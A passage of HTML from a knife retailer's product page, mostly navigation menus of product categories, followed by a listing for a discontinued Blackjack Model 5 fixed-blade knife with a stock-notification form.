				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-boning-knives-162-1.html">Boning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-bread-knives-163-1.html">Bread Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-butcher-knives-164-1.html">Butcher Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-carving-knives-165-1.html">Carving Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives-301-1.html">Ceramic Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cheese-knives-166-1.html">Cheese Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-chefs-knives-167-1.html">Chef's Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cimeter-knives-168-1.html">Cimeter Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cleavers-169-1.html">Cleavers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets-148-1.html">Cutlery Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-damascus-knives-302-1.html">Damascus Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fillet-knives-170-1.html">Fillet Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-fruit-knives-171-1.html">Fruit Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-japanese-style-knives-173-1.html">Japanese Style Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-melon-knives-174-1.html">Melon Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-oyster-knives-390-1.html">Oyster Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-paring-knives-175-1.html">Paring Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-peeling-knives-176-1.html">Peeling Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sandwich-knives-177-1.html">Sandwich Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-santoku-knives-178-1.html">Santoku Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-skinning-knives-179-1.html">Skinning Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-slicing-knives-180-1.html">Slicing Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets-181-1.html">Steak Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tomato-knives-182-1.html">Tomato Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives-183-1.html">Utility Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-vegetable-knives-184-1.html">Vegetable Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html">Shaving <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/double-edge-safety-razors-375-1.html">Double Edge Safety Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lotions-and-after-shave-colognes-404-1.html">Lotions &amp; After Shave Colognes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/moustache-and-beard-care-133-1.html">Moustache &amp; Beard Care</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/nasal-and-ear-trimmers-405-1.html">Nasal &amp; Ear Trimmers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/personal-grooming-implements-103-1.html">Personal Grooming</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-blades-376-1.html">Razor Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-strops-374-1.html">Razor Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cartridge-razors-407-1.html">Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-accessories-408-1.html">Shaving Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-brushes-131-1.html">Shaving Brushes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-mugs-and-bowls-370-1.html">Shaving Mugs &amp; Bowls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-sets-and-kits-377-1.html">Shaving Sets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shaving-soap-and-cream-130-1.html">Shaving Soap &amp; Cream</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-razors-406-1.html">Specialty Razors</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/stands-for-razor-and-brush-371-1.html">Stands for Razor &amp; Brush</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/straight-razors-107-1.html">Straight Razors</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html">Sharpen <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/arkansas-stones-243-1.html">Arkansas Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/benchstones-245-1.html">Benchstones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/butcher-steels-246-1.html">Butcher Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carbide-sharpeners-247-1.html">Carbide Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-rod-systems-248-1.html">Ceramic Rod Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ceramic-sharpening-stones-606-1.html">Ceramic Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clamp-sharpening-systems-249-1.html">Clamping Systems</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/diamond-sharpeners-250-1.html">Diamond Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dog-bone-style-rods-251-1.html">Dog Bone Style Rods</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-scissors-hone-262-1.html">Electric Scissors Hone</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/electric-sharpeners-252-1.html">Electric Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fish-hook-sharpeners-253-1.html">Fish Hook Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-held-sharpeners-254-1.html">Hand Held Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/honing-steels-255-1.html">Honing Steels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-sharpeners-153-1.html">Kitchen Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/leather-strops-295-1.html">Leather Strops</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pocket-sharpeners-256-1.html">Pocket Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pull-through-sharpeners-257-1.html">Pull Through Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/razor-sharpening-stones-132-1.html">Razor Sharpening Stones</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/serrated-sharpeners-258-1.html">Serrated Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-accessories-259-1.html">Sharpening Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-files-265-1.html">Sharpening Files</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-kits-260-1.html">Sharpening Kits</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sharpening-wheel-kits-261-1.html">Sharpening Wheel Kits</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/swords-60-1.html">Swords <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/agincourts-204-1.html">Agincourts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/asian-swords-202-1.html">Asian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bokkens-185-1.html">Bokkens</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/classic-rapier-swords-209-1.html">Classic Rapiers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/crusader-swords-186-1.html">Crusader Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cutlass-and-sabers-603-1.html">Cutlass &amp; Saber</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/decorator-swords-207-1.html">Decorator Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/dirks-and-daggers-602-1.html">Dirks &amp; Daggers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-swords-200-1.html">European Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/excalibur-swords-205-1.html">Excalibur Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hand-and-a-half-swords-187-1.html">Hand &amp; A Half Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/katanas-188-1.html">Katanas</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kung-fu-swords-197-1.html">Kung Fu Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lord-of-the-rings-189-1.html">Lord of the Rings</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medieval-swords-344-1.html">Medieval Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-swords-600-1.html">Military Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/oriental-swords-199-1.html">Oriental Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/persian-swords-601-1.html">Persian Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pirate-swords-213-1.html">Pirate Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/practical-swords-190-1.html">Practical Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/reproduction-swords-208-1.html">Reproduction Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/robin-hood-swords-206-1.html">Robin Hood Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/samurai-swords-343-1.html">Samurai Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scottish-swords-191-1.html">Scottish Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tai-chi-swords-196-1.html">Tai Chi Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/templars-203-1.html">Templars</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/training-swords-192-1.html">Training Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/viking-swords-193-1.html">Viking Swords</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wakazashis-194-1.html">Wakazashis</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/sword-accessories-198-1.html">Sword Accessories</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html">Camping/Survival <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes &amp; Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-79-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-kitchen-and-cookware-231-1.html">Camp Kitchen &amp; Cookware</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camping-supplies-and-accessories-416-1.html">Camping Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/cord-and-accessories-1546-1.html">Cord &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Emergency/Survival</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firestarters-819-1.html">Fire Starters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/first-aid-108-1.html">First Aid</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hammocks-tents-and-shelters-412-1.html">Hammocks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Heaters</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/navigation-72-1.html">Navigation</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks-241-1.html">Shoulder Packs/Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/shovels-and-spades-331-1.html">Shovels &amp; Spades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-fanny-packs-242-1.html">Waist Packs/Fanny Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Bottles</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hydration-gear-98-1.html">Water Treatment</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html">Tactical <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Ammo &amp; Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/expandable-batons-81-1.html">Batons</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/belts-214-1.html">Belts</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/entry-tools-219-1.html">Entry Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gloves-92-1.html">Gloves</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/handcuffs-93-1.html">Handcuffs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/holsters-97-1.html">Holsters</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/lanyards-139-1.html">Lanyards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/flashlights-68-1.html">Lighting &amp; Flashlights</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/ammo-and-mag-pouches-105-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-238-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/mine-probes-332-1.html">Mine Probes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Purpose Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/optics-88-1.html">Optics</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/parachute-cord-311-1.html">Paracord</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Tactical</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/police-equipment-71-1.html">Public Safety</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-vests-329-1.html">Tactical Vests</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html">Axes <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/adzes-113-1.html">Adzes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/axe-sharpeners-244-1.html">Axe Sharpeners</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/battle-axes-114-1.html">Battle Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/broad-axes-115-1.html">Broad Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/camp-axes-116-1.html">Camp Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/carpentry-axes-117-1.html">Carpentry Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/clearing-axes-342-1.html">Clearing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/european-axes-118-1.html">European Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/fantasy-and-medieval-axes-119-1.html">Fantasy &amp; Medieval Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/felling-axes-337-1.html">Felling Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/forest-axes-336-1.html">Forest Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hatchets-120-1.html">Hatchets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/historical-axes-121-1.html">Historical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hunting-axes-335-1.html">Hunting Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/log-building-tools-122-1.html">Log Building Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/military-axes-123-1.html">Military Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html">Rescue Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/splitting-axes-and-mauls-125-1.html">Splitting Axes &amp; Mauls</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/swedish-axes-126-1.html">Swedish Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-axes-127-1.html">Tactical Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/throwing-axes-128-1.html">Throwing Axes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tomahawks-129-1.html">Tomahawks</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">All Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Style Tools</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/admin-pouches-622-1.html">Admin Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/backpacks-608-1.html">Backpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bags-cases-and-organizers-80-1.html">Bags, Cases &amp; Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/bug-out-bags-620-1.html">Bug-Out-Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-display-cases-and-stands-84-1.html">Display Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/duffel-bags-384-1.html">Duffel Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-accessories-615-1.html">Gear Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-slingers-623-1.html">Gear Slingers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gun-cases-236-1.html">Gun Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/hard-cases-386-1.html">Hard Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/id-carriers-613-1.html">ID Carriers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-cases-237-1.html">Knife Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-knife-luggage-150-1.html">Knife Luggage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/laptop-bags-621-1.html">Laptop Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/magazine-pouches-614-1.html">Mag Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/medic-bags-617-1.html">Medic Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/messenger-bags-612-1.html">Messenger Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/phone-radio-holders-383-1.html">Phone-Radio Holders</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pouches-and-pockets-387-1.html">Pouches &amp; Pockets</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/range-bags-240-1.html">Range Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/rollypoly-series-611-1.html">Rollypoly Series</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheaths &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/storage-cases-85-1.html">Storage Cases</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/-1.html">Sword Carrying Bags</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/tactical-organizers-239-1.html">Tactical Organizers</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/travel-bags-and-packs-385-1.html">Travel Bags &amp; Packs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/versipacks-610-1.html">Versipacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/waist-packs-609-1.html">Waistpacks</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/wallets-382-1.html">Wallets</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">More <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/apparel-70-1.html">Apparel</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/books-and-videos-77-1.html">Books &amp; Videos</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/close-outs-99-1.html">Close-Outs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/firearms-accessories-316-1.html">Firearm Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gear-storage-74-1.html">Gear Storage</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html">Gifts &amp; Accessories</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-tools-66-1.html">Kitchen Tools</a></li>
                                <li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Knife Sheaths/Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html">Multi-Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/pens-writing-instruments-328-1.html">Pens-Writing Instruments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html">Personal Defense</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/safety-products-86-1.html">Safety Products</a></li>			
				<li><a href="https://www.osograndeknives.com/catalog/saws-35-1.html">Saws</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scissors-and-shears-64-1.html"><span>Scissors &amp; Shears</span></a></li>
				<li><a href="https://www.osograndeknives.com/catalog/spears-65-1.html">Spears</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/specialty-items-268-1.html">Specialty Items</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/survival-products-75-1.html">Survival Products</a></li>
			</ul>
		</li>
		<li class="cont"><a href="https://www.osograndeknives.com/catalog/registry.html">Gift Registry</a></li>
	</ul>
	<div class="clear"></div>
</nav>
				<div class="cart" style="visibility: hidden; display: none;">
                	<div class="cart_lft"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span></a></div>
                    <div class="cart_rgt">
						<a href="https://www.osograndeknives.com/index.php?l=cart_view">
							<h2>Cart Contents</h2>
							<p>0 Item(s) $0.00 </p>
						</a>
                    </div>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </header>
    <!-- Header ends -->
    
    <!-- maincontent Starts -->
    <div class="main_content">
    	<div class="container">
			
        	<div class="main_in">
            	<div class="main_sect">
                	 <div class="breadcrumb">
	<a href="https://www.osograndeknives.com/">Home</a> 
	&raquo; <a href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>
</div>

  
  
						<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>
						<script type="text/javascript">
						  var widgetId1;
						  var widgetId2;
						  var onloadCallback = function() {
							
							widgetId1 = grecaptcha.render(document.getElementById('dynamic_recaptcha_tell'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
							
							widgetId2 = grecaptcha.render(document.getElementById('dynamic_recaptcha_reviews'), {
							  'sitekey': '6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0',
							  'theme': 'clean',
							  'type': '',
							  'size': ''
							});
							
						  };
						</script>
					
  

  <span id="message"></span>
  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
	<div class="left">
	  <!--// Start Hide Image //-->
	  <div class="image">
		
		<a href="images/products/large_13252_bcb5bs.jpg" class="cloud-zoom colorbox_det" id='zoom1' rel="adjustX: 20, adjustY: 0, tint: '#000000', tintOpacity: 0.2, useWrapper: true, zoomWidth: '300', zoomHeight: '400', showTitle: false">
		<img src="images/products/detail_13252_bcb5bs.jpg" alt="detail_13252_bcb5bs.jpg" id="image" class="zoom_bttn" /><br>
		<span id="zoom-image"><i class="fa fa-search"></i> &nbsp;Zoom</span></a>												  
	  </div>
	  <div class="image-additional"><a href="images/products/large_13252_bcb5bs.jpg" title="" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_13252_bcb5bs.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?pimg=13252&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_13252_BCB5-sheaths.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_13252_BCB5-sheaths.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=6192&amp;w=100&amp;h=100" title="" alt="#" /></a><a href="images/products/large_13252_BJ005BS.jpg" title="" class="cloud-zoom-gallery colorbox" rel="useZoom: 'zoom1', smallImage: 'images/products/detail_13252_BJ005BS.jpg'"><img src="https://www.osograndeknives.com/include/plugins/plugin_rollover_images.php?img=6193&amp;w=100&amp;h=100" title="" alt="#" /></a></div>
	  <!--// End Hide Image //-->
	</div>
	<div class="right">
	  <h1 itemprop="name">Blackjack Knives 5BS Classic Model 5 Fixed (5.5 Inch A-2 Tool Steel Satin Plain Blade) Black Micarta Saber Handle + Leather Sheath BCB5BS</h1>
	  <div class="description"> 
		  <span><b>MANUFACTURER</b>: <a class=manuLink href="https://www.osograndeknives.com/catalog/m-blackjack-knives-26-1.html" itemprop="brand">Blackjack Knives</a><br>
		  <b>SKU</b>:</span> BCB5BS<br>
		  <b>MPN</b>: <span itemprop="mpn">005BS</span>
		  
	  </div>
	  	  	<p style="font-weight:bold;">This product is no longer available, but don't go just yet.</p>
	  	<p>
	  	<input type="button" class="button" value="SHOP SIMILAR ITEMS" onclick="javascript: document.location = '/index.php?l=product_list&c=10';">
	  </p>
	  		
		<div class="stock_alert" style="padding: 10px 5px 10px 5px;">
	<form id="instock_notify" name="instock_notify" action="https://www.osograndeknives.com/index.php?l=product_detail&p=13252" method="POST">
		<div class="description" style="border: none; padding: 0px; font-size: 13px; margin-left: 25px;">
			Full Name: <input type="text" name="full_name" value="" class="med-field">
		</div>
		<div class="description" style="border: none; padding: 0px; font-size: 13px;">
			Email Address: <input type="text" name="email_address" value="" class="med-field">
		</div>
		<input type="button" class="button" id="button-cart" value="Notify Me When This Item is in Stock" onclick="javascript: document.forms['instock_notify'].submit();">
	</form>
</div>
		
		
							<!-- JR Added Related Categories -->
														<div class="description">
							<b>RELATED CATEGORIES</b><br>
<a class=manuLink href="https://www.osograndeknives.com/catalog/knives-10-1.html">Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-bowies-15-1.html">Fixed Blade Bowies</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/fixed-blade-edc-knives-300-1.html">Fixed Blade EDC Knives</a>, <a class=manuLink href="https://www.osograndeknives.com/catalog/bowie-knives-1581-1.html">Bowie Knives</a></div>
							  <div class="review">
		
		
	  </div>
	  <div class="review">
		<div>Customer Reviews: <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><a onclick="tab_toggle('#tab-review');"></a></span><br><a onclick="tab_toggle('#tab-review');"><img src="images/banners/Add-Icon01.gif" alt="Read Reviews | Write a Review"> Read Reviews | Write a Review</a></div>
	  </div>
	  
	</div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Description</a><!--// Start Hide ReviewsTab //--><a href="#tab-review">Reviews</a><!--// End Hide ReviewsTab //--><a href="#tab-friend">Tell a Friend</a></div>
  
<div id="tab-description" class="tab-content">
	<p><b>Blackjack Knives 5BS Classic Model 5, Black Micarta Saber Handle. 10.375 Inches Overall Length.</b> 5.5 inch A-2 tool steel blade. Black Micarta Saber handle with aluminum guard. Lanyard hole. Brown leather belt sheath.</p>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
